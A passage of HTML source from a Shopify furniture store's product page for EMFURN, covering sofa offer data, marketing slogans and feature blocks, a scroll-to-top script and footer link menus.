            "price" : 2566.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/vitality-4-piece-sectional-sofa?variant=32884384727125"
          },
{
            "@type" : "Offer","sku": "EEI-4113-WHI","availability" : "http://schema.org/InStock",
            "price" : 2566.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/vitality-4-piece-sectional-sofa?variant=32884384759893"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=4806924173397&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
